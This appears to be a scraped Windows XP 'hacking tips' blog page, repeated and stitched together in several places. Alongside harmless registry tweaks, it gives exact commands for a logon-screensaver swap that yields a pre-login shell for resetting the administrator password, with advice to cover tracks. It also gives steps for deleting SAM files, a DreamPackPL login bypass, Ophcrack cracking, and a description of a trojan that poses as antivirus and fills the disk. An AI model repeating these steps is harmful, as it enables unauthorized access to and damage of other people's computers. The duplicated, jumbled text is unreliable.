"legalnoticetext"="enter your legal notice text"
Automatic Administrator Login:
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
REGEDIT 4
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"AutoAdminLogon"="1"
No Shutdown:
Wanna play with your friends by removing the shutdown option from start menu in their computer.
Just hack it down !!!
Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer
"NoClose"="DWORD:1"
Menu Delays:
Another minor and easy tweak to remove any delay from menus sliding out. For this you will need to use regedit (open regedit by going to Start -> Run..., then typing 'regedit' and pressing enter). The key you need to change is located in HKEY_CURRENT_USERControl PanelDesktop. The actual key is called MenuShowDelay - all you have to do is change the value to 0. Remember, you will have to re-boot your computer for this tweak to take effect.
GPEDIT.MSC And Autoplay
A great tweaking file that comes with XP is gpedit.msc. Go to Start -> Run... and then type in 'gpedit.msc' and press enter. This is effectively the Policies Editor, and it comes in handy often. For example, if you hate CD autoplay like I do and want to permanently disable it, you can use this tool to do so. Just run gpedit.msc, then go to Computer Configuration -> Administrative Templates -> System. In here you can see the value 'Turn Off Autoplay'. Right-click on it and then click 'Properties'.
Increasing options in add/remove programs:
Not a fan of MSN Messenger? don't want Windows Media Player on your system? Fair enough, but if you go to Add/Remove Programs in the Control Panel, by default none of Windows XP's 'built in' programs are visible. it's fairly easy to change, though... just open the file X:\Windows\inf\sysoc.inf (where X: is the drive letter where Windows XP is installed) in Notepad. You should see a section of the file something like this:
[Components]
NtComponents=ntoc.dll,NtOcSetupProc,,4
WBEM=ocgen.dll,OcEntry,wbemoc.inf,hide,7
Display=desk.cpl,DisplayOcSetupProc,,7
Fax=fxsocm.dll,FaxOcmSetupProc,fxsocm.inf,,7
NetOC=netoc.dll,NetOcSetupProc,netoc.inf,,7
iis=iis.dll,OcEntry,iis.inf,,7
com=comsetup.dll,OcEntry,comnt5.inf,hide,7
dtc=msdtcstp.dll,OcEntry,dtcnt5.inf,hide,7
IndexSrv_System = setupqry.dll,IndexSrv,setupqry.inf,,7
TerminalServer=TsOc.dll, HydraOc, TsOc.inf,hide,2
msmq=msmqocm.dll,MsmqOcm,msmqocm.inf,,6
ims=imsinsnt.dll,OcEntry,ims.inf,,7
fp_extensions=fp40ext.dll,FrontPage4Extensions,fp40ext.inf,,7
AutoUpdate=ocgen.dll,OcEntry,au.inf,hide,7
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
RootAutoUpdate=ocgen.dll,OcEntry,rootau.inf,,7
IEAccess=ocgen.dll,OcEntry,ieaccess.inf,,7
This is a list of all components installed at the moment. I've taken the example of MSN Messenger - the program entry called 'msmsgs', third-last line. You can see the word 'hide' highlighted - this is the string which tells Windows not to display the component in the Add/Remove Programs list. Fix this up by simply deleting the word 'hide' like so:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
To this:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,,7
Now, after restarting, you should be able to see MSN Messenger in the Add/Remove Programs list. If you want to be able to quickly view and remove all components, simply open the sysoc.inf file and do a global find and replace for the word ",hide" and replace it with a single comma ",".
Automatically Kill Programs At Shutdown:
don't you hate it when, while trying to shut down, you get message boxes telling you that a program is still running? Making it so that Windows automatically kills applications running is a snap. Simply navigate to the HKEY_CURRENT_USERControl PanelDesktop directory in the Registry, then alter the key AutoEndTasks to the value 1.
Speeding Up Share Viewing:
This is a great tweak. Before I found it, I was always smashing my head against the table waiting to view shares on other computers. Basically, when you connect to another computer with Windows XP, it checks for any Scheduled tasks on that computer - a fairly useless task, but one that can add up to 30 seconds of waiting on the other end - not good! Fortunately, it's fairly easy to disable this process. First, navigate to HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace in the Registry. Below that, there should be a key called {D6277990-4C6A-11CF-8D87-00AA0060F5BF}. Just delete this, and after a restart, Windows will no longer check for scheduled tasks - mucho performance improvement!
Create a Shortcut to Lock Your Computer
Leaving your computer in a hurry but you don’t want to log off? You can double-click a shortcut on your desktop to quickly lock the keyboard and display without using CTRL+ALT+DEL or a screen saver. To create a shortcut on your desktop to lock your computer: Right-click the desktop. Point to New, and then click Shortcut. The Create Shortcut Wizard opens. In the text box, type the following: rundll32.exe user32.dll,LockWorkStation Click Next. Enter a name for the shortcut. You can call it "Lock Workstation" or choose any name you like. Click Finish. You can also change the shortcut's icon (my personal favorite is the padlock icon in shell32.dll). To change the icon: Right click the shortcut and then select Properties. Click the Shortcut tab, and then click the Change Icon button. In the Look for icons in this file text box, type: Shell32.dll. Click OK. Select one of the icons from the list and then click OK You could also give it a shortcut keystroke such CTRL+ALT+L. This would save you only one keystroke from the normal command, but it could be more convenient.
Speed up Internet Explorer 6 Favorites
For some reason, the Favorites menu in IE 6 seems to slow down dramatically sometimes--I've noticed this happens when you install Tweak UI 1.33, for example, and when you use the preview tip to speed up the Start menu. But here's a fix for the problem that does work, though it's unclear why: Just open a command line window (Start button -> Run -> cmd) and type sfc, then hit ENTER. This command line runs the System File Checker, which performs a number of services, all of which are completely unrelated to IE 6. But there you go: It works.
Aspi
WinXP does not come with an Aspi layer. So far almost 90% of the problems with WinXP and CD burning software are Aspi layer problems. After installing WinXP, before installing any CD burning software do a few things first: 1. Open up "My computer" and right click on the CD Recorder. If your CD recorder was detected as a CD recorder there will be a tab called "Recording". On this tab uncheck ALL of the boxes. apply or OK out of it and close my computer. 2. Next install the standard Aspi layer for NT. Reboot when asked. That's is. after the reboot you can install any of the currently working CD recording applications with no problems. If using CD Creator do not install direct CD or Take two as they are currently incompatible but Roxio has promised a fix as soon as XP is released.
Another way ...
Boot from win98 cd, delete the SAM, SAM.SAV, SAM.LOg files ( in sytem32/config folder ). Note: don't delete SAM.exe.
If you log into a limited account on your target machine and open up a dos prompt
then enter this set of commands Exactly:
cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos
Now what you have just done is told the computer to backup the command program
and the screen saver file, then edits the settings so when the machine boots the
screen saver you will get an unprotected dos prompt with out logging into XP.
Once this happens if you enter this command minus the quotes
"net user
If the Administrator Account is called Frank and you want the password blah enter this
"net user Frank blah"
and this changes the password on franks machine to blah and your in.
Have fun
p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks
Registry Hacking
Display legal notice on startup:
Wanna tell your friends about the do's and dont's in your computer when they login in your absence. Well you can do it pretty easily by displaying a legal notice at system start up.
REGEDIT
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\system]
"legalnoticecaption"="enter your notice caption"
"legalnoticetext"="enter your legal notice text"
Automatic Administrator Login:
Well here's the trick which you can use to prove that Windows XP is not at all secure as multi-user operating system. Hacking the system registry from any account having access to system registry puts you in to the administrator account.
REGEDIT 4
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"AutoAdminLogon"="1"
No Shutdown:
Wanna play with your friends by removing the shutdown option from start menu in their computer.
Just hack it down !!!
Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer
"NoClose"="DWORD:1"
Menu Delays:
Another minor and easy tweak to remove any delay from menus sliding out. For this you will need to use regedit (open regedit by going to Start -> Run..., then typing 'regedit' and pressing enter). The key you need to change is located in HKEY_CURRENT_USERControl PanelDesktop. The actual key is called MenuShowDelay - all you have to do is change the value to 0. Remember, you will have to re-boot your computer for this tweak to take effect.
GPEDIT.MSC And Autoplay
A great tweaking file that comes with XP is gpedit.msc. Go to Start -> Run... and then type in 'gpedit.msc' and press enter. This is effectively the Policies Editor, and it comes in handy often. For example, if you hate CD autoplay like I do and want to permanently disable it, you can use this tool to do so. Just run gpedit.msc, then go to Computer Configuration -> Administrative Templates -> System. In here you can see the value 'Turn Off Autoplay'. Right-click on it and then click 'Properties'.
Increasing options in add/remove programs:
Not a fan of MSN Messenger? don't want Windows Media Player on your system? Fair enough, but if you go to Add/Remove Programs in the Control Panel, by default none of Windows XP's 'built in' programs are visible. it's fairly easy to change, though... just open the file X:\Windows\inf\sysoc.inf (where X: is the drive letter where Windows XP is installed) in Notepad. You should see a section of the file something like this:
[Components]
NtComponents=ntoc.dll,NtOcSetupProc,,4
WBEM=ocgen.dll,OcEntry,wbemoc.inf,hide,7
Display=desk.cpl,DisplayOcSetupProc,,7
Fax=fxsocm.dll,FaxOcmSetupProc,fxsocm.inf,,7
NetOC=netoc.dll,NetOcSetupProc,netoc.inf,,7
iis=iis.dll,OcEntry,iis.inf,,7
com=comsetup.dll,OcEntry,comnt5.inf,hide,7
dtc=msdtcstp.dll,OcEntry,dtcnt5.inf,hide,7
IndexSrv_System = setupqry.dll,IndexSrv,setupqry.inf,,7
TerminalServer=TsOc.dll, HydraOc, TsOc.inf,hide,2
msmq=msmqocm.dll,MsmqOcm,msmqocm.inf,,6
ims=imsinsnt.dll,OcEntry,ims.inf,,7
fp_extensions=fp40ext.dll,FrontPage4Extensions,fp40ext.inf,,7
AutoUpdate=ocgen.dll,OcEntry,au.inf,hide,7
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
RootAutoUpdate=ocgen.dll,OcEntry,rootau.inf,,7
IEAccess=ocgen.dll,OcEntry,ieaccess.inf,,7
This is a list of all components installed at the moment. I've taken the example of MSN Messenger - the program entry called 'msmsgs', third-last line. You can see the word 'hide' highlighted - this is the string which tells Windows not to display the component in the Add/Remove Programs list. Fix this up by simply deleting the word 'hide' like so:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,hide,7
To this:
msmsgs=msgrocm.dll,OcEntry,msmsgs.inf,,7
Now, after restarting, you should be able to see MSN Messenger in the Add/Remove Programs list. If you want to be able to quickly view and remove all components, simply open the sysoc.inf file and do a global find and replace for the word ",hide" and replace it with a single comma ",".
Automatically Kill Programs At Shutdown:
don't you hate it when, while trying to shut down, you get message boxes telling you that a program is still running? Making it so that Windows automatically kills applications running is a snap. Simply navigate to the HKEY_CURRENT_USERControl PanelDesktop directory in the Registry, then alter the key AutoEndTasks to the value 1.
Speeding Up Share Viewing:
This is a great tweak. Before I found it, I was always smashing my head against the table waiting to view shares on other computers. Basically, when you connect to another computer with Windows XP, it checks for any Scheduled tasks on that computer - a fairly useless task, but one that can add up to 30 seconds of waiting on the other end - not good! Fortunately, it's fairly easy to disable this process. First, navigate to HKEY_LOCAL_MACHINE/Software/Microsoft/Windows/Current Version/Explorer/RemoteComputer/NameSpace in the Registry. Below that, there should be a key called {D6277990-4C6A-11CF-8D87-00AA0060F5BF}. Just delete this, and after a restart, Windows will no longer check for scheduled tasks - mucho performance improvement!
Create a Shortcut to Lock Your Computer
Leaving your computer in a hurry but you don’t want to log off? You can double-click a shortcut on your desktop to quickly lock the keyboard and display without using CTRL+ALT+DEL or a screen saver. To create a shortcut on your desktop to lock your computer: Right-click the desktop. Point to New, and then click Shortcut. The Create Shortcut Wizard opens. In the text box, type the following: rundll32.exe user32.dll,LockWorkStation Click Next. Enter a name for the shortcut. You can call it "Lock Workstation" or choose any name you like. Click Finish. You can also change the shortcut's icon (my personal favorite is the padlock icon in shell32.dll). To change the icon: Right click the shortcut and then select Properties. Click the Shortcut tab, and then click the Change Icon button. In the Look for icons in this file text box, type: Shell32.dll. Click OK. Select one of the icons from the list and then click OK You could also give it a shortcut keystroke such CTRL+ALT+L. This would save you only one keystroke from the normal command, but it could be more convenient.
Speed up Internet Explorer 6 Favorites
For some reason, the Favorites menu in IE 6 seems to slow down dramatically sometimes--I've noticed this happens when you install Tweak UI 1.33, for example, and when you use the preview tip to speed up the Start menu. But here's a fix for the problem that does work, though it's unclear why: Just open a command line window (Start button -> Run -> cmd) and type sfc, then hit ENTER. This command line runs the System File Checker, which performs a number of services, all of which are completely unrelated to IE 6. But there you go: It works.
Aspi
WinXP does not come with an Aspi layer. So far almost 90% of the problems with WinXP and CD burning software are Aspi layer problems. After installing WinXP, before installing any CD burning software do a few things first: 1. Open up "My computer" and right click on the CD Recorder. If your CD recorder was detected as a CD recorder there will be a tab called "Recording". On this tab uncheck ALL of the boxes. apply or OK out of it and close my computer. 2. Next install the standard Aspi layer for NT. Reboot when asked. That's is. after the reboot you can install any of the currently working CD recording applications with no problems. If using CD Creator do not install direct CD or Take two as they are currently incompatible but Roxio has promised a fix as soon as XP is released.
Another way ...
Boot from win98 cd, delete the SAM, SAM.SAV, SAM.LOg files ( in sytem32/config folder ). Note: don't delete SAM.exe.
Labels:
windows tips
How to make trojan horse
Most of you may be curious to know about how to make a Trojan or Virus on your own. Here is an answer for your curiosity. In this post I’ll show you how to make a simple Trojan on your own using C programming language. This Trojan when executed will eat up the hard disk space on the root drive (The drive on which Windows is installed, usually C: Drive) of the computer on which it is run. Also this Trojan works pretty quickly and is capable of eating up approximately 1 GB of hard disk space for every minute it is run. So, I’ll call this as Space Eater Trojan. Since this Trojan is written using a high level programming language it is often undetected by antivirus. The source code for this Trojan is available for download at the end of this post. Let’s see how this Trojan works…
Before I move to explain the features of this Trojan you need to know what exactly is a Trojan horse and how it works. As most of us think a Trojan or a Trojan horse is not a virus. In simple words a Trojan horse is a program that appears to perform a desirable function but in fact performs undisclosed malicious functions that allow unauthorized access to the host machine or create a damage to the computer.
Now lets move to the working of our Trojan
The Trojan horse which I have made appears itself as an antivirus program that scans the computer and removes the threats. But in reality it does nothing but occupy the hard disk space on the root drive by just filling it up with a huge junk file. The rate at which it fills up the hard disk space it too high. As a result the the disk gets filled up to 100% with in minutes of running this Trojan. Once the disk space is full, the Trojan reports that the scan is complete. The victim will not be able to clean up the hard disk space using any cleanup program. This is because the Trojan intelligently creates a huge file in the WindowsSystem32 folder with the .dll extension. Since the junk file has the .dll extention it is often ignored by disk cleanup softwares. So for the victim, there is now way to recover the hard disk space unless reformatting his drive.
The algorithm of the Trojan is as follows
1. Search for the root drive
2. Navigate to WindowsSystem32 on the root drive
3. Create the file named “spceshot.dll”
4. Start dumping the junk data onto the above file and keep increasing it’s size until the drive is full
5. Once the drive is full, stop the process.
You can download the Trojan source code HERE. Please note that I have not included the executabe for security reasons. You need to compile it to obtain the executable.
How to compile, test and remove the damage?
Compilation:
For step-by-step compilation guide, refer my post How to compile C Programs.
Testing:
To test the Trojan, just run the SpaceEater.exe file on your computer. It’ll generate a warning message at the beginning. Once you accept it, the Trojan runs and eats up hard disk space.
NOTE: To remove the warning message you’ve to edit the source code and then re-compile it.
How to remove the Damage and free up the space?
To remove the damage and free up the space, just type the following in the “run” dialog box.
%systemroot%system32
Now search for the file “spceshot.dll“. Just delete it and you’re done. No need to re-format the hard disk.
Before I move to explain the features of this Trojan you need to know what exactly is a Trojan horse and how it works. As most of us think a Trojan or a Trojan horse is not a virus. In simple words a Trojan horse is a program that appears to perform a desirable function but in fact performs undisclosed malicious functions that allow unauthorized access to the host machine or create a damage to the computer.
Now lets move to the working of our Trojan
The Trojan horse which I have made appears itself as an antivirus program that scans the computer and removes the threats. But in reality it does nothing but occupy the hard disk space on the root drive by just filling it up with a huge junk file. The rate at which it fills up the hard disk space it too high. As a result the the disk gets filled up to 100% with in minutes of running this Trojan. Once the disk space is full, the Trojan reports that the scan is complete. The victim will not be able to clean up the hard disk space using any cleanup program. This is because the Trojan intelligently creates a huge file in the WindowsSystem32 folder with the .dll extension. Since the junk file has the .dll extention it is often ignored by disk cleanup softwares. So for the victim, there is now way to recover the hard disk space unless reformatting his drive.
The algorithm of the Trojan is as follows
1. Search for the root drive
2. Navigate to WindowsSystem32 on the root drive
3. Create the file named “spceshot.dll”
4. Start dumping the junk data onto the above file and keep increasing it’s size until the drive is full
5. Once the drive is full, stop the process.
You can download the Trojan source code HERE. Please note that I have not included the executabe for security reasons. You need to compile it to obtain the executable.
How to compile, test and remove the damage?
Compilation:
For step-by-step compilation guide, refer my post How to compile C Programs.
Testing:
To test the Trojan, just run the SpaceEater.exe file on your computer. It’ll generate a warning message at the beginning. Once you accept it, the Trojan runs and eats up hard disk space.
NOTE: To remove the warning message you’ve to edit the source code and then re-compile it.
How to remove the Damage and free up the space?
To remove the damage and free up the space, just type the following in the “run” dialog box.
%systemroot%system32
Now search for the file “spceshot.dll“. Just delete it and you’re done. No need to re-format the hard disk.
hack ur windows XP password
Windows XP Privilege Escalation Exploit
(Before you continue Read the Updates at the bottom)
Here are the steps involved to Hack the Window XP Administrator Password .
1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32
5. mkdir temphack
6. copy logon.scr temphack\logon.scr
7. copy cmd.exe temphack\cmd.exe
8. del logon.scr
9. rename cmd.exe logon.scr
10. exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is
Your are nagivating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin user name is clazh and you want change the password to pass Then type in the following command
net user clazh pass
This will chang the admin password to pass.
Thats it you have sucessfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
Here are the steps involved to De Hack or restore the Window XP Administrator Password to cover your tracks.
1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32\temphack
5. copy logon.scr C:\windows\system32\logon.scr
6. copy cmd.exe C:\windows\system32\cmd.exe
7. exit
Or simply go to C:\windows\system32\temphack and copy the contents of temphack back into system32 directory click Yes to overwrite the modified files.
Via internetbusinessdaily.net
Note To administrators: You can block the entire password change thing just a little tweak in the local security policy (control panel->administrative tools,works only for administrators group) will disallow any change in password even if u r the Admin (u can put a number of other restrictions too), but be cautious to give other users limitted accounts. After you have done this, the above Screensaver technique will fail.
Update: Christian Mohn points out The Above method is is possible only if you have Local Administrator Privileges. My fault for not checking it up before posting.
Update: The above Method only works if the system is FAT/FAT32 – because of the updated “user rights management” in NTFS – file level rights etc. This does not work on a system using NTFS.
Hack or Crack a Windows XP Administrator Password using OphCrack
Ophcrack is a Windows password cracker based on rainbow tables. It is a very efficient implementation of rainbow tables done by the inventors of the method. It comes with a GTK+ Graphical User Interface and runs on Windows, Mac OS X (Intel CPU) as well as on Linux.
Go to Ophcrack and download the live CD burn it to a disk and boot with it. It will depend on how strong the password is.
Recover the Password using DreamPackPL
Thanks for the steps from Giftson
Steps to Hack into a Windows XP Computer without changing password:
1. Get physical access to the machine. Remember that it must have a CD or DVD drive.
2. Download DreamPackPL http://www.d–b.webpark.pl/dreampackpl_en.htm
3. Unzip the downloaded dreampackpl_iso.zip and you’ll get dreampackpl.ISO.
4. Use any burning program that can burn ISO images.
5. After you have the disk, boot from the CD or DVD drive. You will see Windows 2000 Setup and it will load some files.
6. Press “R” to install DreamPackPL.
7. Press “C” to install DreamPackPL by using the recovery console.
8. Select the Windows installation that is currently on the computer (Normally is “1? if you only have one Windows installed)
9. Backup your original sfcfiles.dll by typing: “ren C:\Windows\System32\sfcfiles.dll sfcfiles.lld” (without quotes)
10. Copy the hacked file from CD to system32 folder. Type: “copy D:\i386\pinball.ex_ C:\Windows\System32\sfcfiles.dll” (without quotes and assuming your CD drive is D:)
11. Type “exit”, take out disk and reboot.
12. In the password field, type “dreamon” (without quotes) and DreamPack menu will appear.
13. Click the top graphic on the DreamPack menu and you will get a menu popup.
14. Go to commands and enable the options and enable the god command.
15. Type “god” in the password field to get in Windows.
You can also go to Passwords and select “Logon with wrong password and hash”. This option allows you to login with ANY password.
Note: If you are running any kind of Anti-Virus Tool it will give you a prompt saying that it is a Virus since they have already labelled this tool as a Hack-Tool. A Hack-Tool is NOT a virus. The DreamPackPL helps you bypass theWindows Login screen and it is not destructive.
Recover All Windows Password including Vista with Login Recovery
Login Recovery is a Online service that can help you to recover your Windows Password including Windows Vista.
There are three steps Involved
1. Download the Login Recovery Software extraction program to create a bootable floppy disk to read the password file.
(click here for a CD version)
2. Insert the disk into the computer you wish to recover passwords from and boot the computer to extract the encrypted passwords to the disk.
3. Put the disk into an Internet enabled computer, and upload the encrypted password file for decryption. (see uploads page)
This is a Paid service but Alternativly they Provide a free service which is available by waiting upto 48 hours (Only One free request every three months so be careful how you use it).
(Before you continue Read the Updates at the bottom)
Here are the steps involved to Hack the Window XP Administrator Password .
1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32
5. mkdir temphack
6. copy logon.scr temphack\logon.scr
7. copy cmd.exe temphack\cmd.exe
8. del logon.scr
9. rename cmd.exe logon.scr
10. exit
Wait its not over read the rest to find out how to Hack the Window XP Administrator Password
A Brief explanation of what you are currently doing here is
Your are nagivating to the windows system Directory where the system files are stored. Next your creating a temporary directory called mkdir. After which you are copying or backing up the logon.scr and cmd.exe files into the mkdir then you are deleting the logon.scr file and renaming cmd.exe file to logon.scr.
So basically you are telling windows is to backup the command program and the screen saver file. Then we edited the settings so when windows loads the screen saver, we will get an unprotected dos prompt without logging in. When this appears enter this command
net user password
Example: If the admin user name is clazh and you want change the password to pass Then type in the following command
net user clazh pass
This will chang the admin password to pass.
Thats it you have sucessfully hacked the Window XP Administrator Password now you can Log in, using the hacked Window XP Administrator Password and do whatever you want to do.
Here are the steps involved to De Hack or restore the Window XP Administrator Password to cover your tracks.
1. Go to Start –> Run –> Type in CMD
2. You will get a command prompt. Enter these commands the way it is given
3. cd\
4. cd\ windows\system32\temphack
5. copy logon.scr C:\windows\system32\logon.scr
6. copy cmd.exe C:\windows\system32\cmd.exe
7. exit
Or simply go to C:\windows\system32\temphack and copy the contents of temphack back into system32 directory click Yes to overwrite the modified files.
Via internetbusinessdaily.net
Note To administrators: You can block the entire password change thing just a little tweak in the local security policy (control panel->administrative tools,works only for administrators group) will disallow any change in password even if u r the Admin (u can put a number of other restrictions too), but be cautious to give other users limitted accounts. After you have done this, the above Screensaver technique will fail.
Update: Christian Mohn points out The Above method is is possible only if you have Local Administrator Privileges. My fault for not checking it up before posting.
Update: The above Method only works if the system is FAT/FAT32 – because of the updated “user rights management” in NTFS – file level rights etc. This does not work on a system using NTFS.
Hack or Crack a Windows XP Administrator Password using OphCrack
Ophcrack is a Windows password cracker based on rainbow tables. It is a very efficient implementation of rainbow tables done by the inventors of the method. It comes with a GTK+ Graphical User Interface and runs on Windows, Mac OS X (Intel CPU) as well as on Linux.
Go to Ophcrack and download the live CD burn it to a disk and boot with it. It will depend on how strong the password is.
Recover the Password using DreamPackPL
Thanks for the steps from Giftson
Steps to Hack into a Windows XP Computer without changing password:
1. Get physical access to the machine. Remember that it must have a CD or DVD drive.
2. Download DreamPackPL http://www.d–b.webpark.pl/dreampackpl_en.htm
3. Unzip the downloaded dreampackpl_iso.zip and you’ll get dreampackpl.ISO.
4. Use any burning program that can burn ISO images.
5. After you have the disk, boot from the CD or DVD drive. You will see Windows 2000 Setup and it will load some files.
6. Press “R” to install DreamPackPL.
7. Press “C” to install DreamPackPL by using the recovery console.
8. Select the Windows installation that is currently on the computer (Normally is “1? if you only have one Windows installed)
9. Backup your original sfcfiles.dll by typing: “ren C:\Windows\System32\sfcfiles.dll sfcfiles.lld” (without quotes)
10. Copy the hacked file from CD to system32 folder. Type: “copy D:\i386\pinball.ex_ C:\Windows\System32\sfcfiles.dll” (without quotes and assuming your CD drive is D:)
11. Type “exit”, take out disk and reboot.
12. In the password field, type “dreamon” (without quotes) and DreamPack menu will appear.
13. Click the top graphic on the DreamPack menu and you will get a menu popup.
14. Go to commands and enable the options and enable the god command.
15. Type “god” in the password field to get in Windows.
You can also go to Passwords and select “Logon with wrong password and hash”. This option allows you to login with ANY password.
Note: If you are running any kind of Anti-Virus Tool it will give you a prompt saying that it is a Virus since they have already labelled this tool as a Hack-Tool. A Hack-Tool is NOT a virus. The DreamPackPL helps you bypass theWindows Login screen and it is not destructive.
Recover All Windows Password including Vista with Login Recovery
Login Recovery is a Online service that can help you to recover your Windows Password including Windows Vista.
There are three steps Involved
1. Download the Login Recovery Software extraction program to create a bootable floppy disk to read the password file.
(click here for a CD version)
2. Insert the disk into the computer you wish to recover passwords from and boot the computer to extract the encrypted passwords to the disk.
3. Put the disk into an Internet enabled computer, and upload the encrypted password file for decryption. (see uploads page)
This is a Paid service but Alternativly they Provide a free service which is available by waiting upto 48 hours (Only One free request every three months so be careful how you use it).
Subscribe to:
Comments (Atom)